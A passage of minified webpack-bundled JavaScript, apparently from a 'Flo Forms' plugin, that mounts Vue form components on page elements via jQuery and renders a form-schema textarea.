"),e.schema.groups[0].fields.length?n("textarea",{staticClass:"flo-form-data",attrs:{name:"flo-form-schema"},domProps:{innerHTML:e._s(e.schema)}}):e._e()],1)])},o=[];r._withStripped=!0},49:function(e,t,n){"use strict";var r=i(n(10)),o=i(n(50));function i(e){return e&&e.__esModule?e:{default:e}}function a(){jQuery(".app-flo-forms").length&&jQuery(".app-flo-forms").not(".flo-initialized-form").each((function(e){jQuery(this).addClass("flo-initialized-form"),new r.default({el:this,beforeCreate:function(){},data:{},props:["form_id"],components:{"flo-form":o.default},methods:{addFormField:function(e,t){console.log(t,e)}}})}))}window.initializedFloForms=[],a(),jQuery("body").on("flo-forms-reinit",a)},50:function(e,t,n){"use strict";n.r(t);var r=n(23),o=n.n(r);for(var i in r)"default"!==i&&function(e){n.d(t,e,(function(){return r[e]}))}(i);var a=n(31),s=n(11),u=Object(s.a)(o.a,a.a,a.b,!1,null,null,null);u.options.__file="public/vue-components/FloForm.vue",t.default=u.exports},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});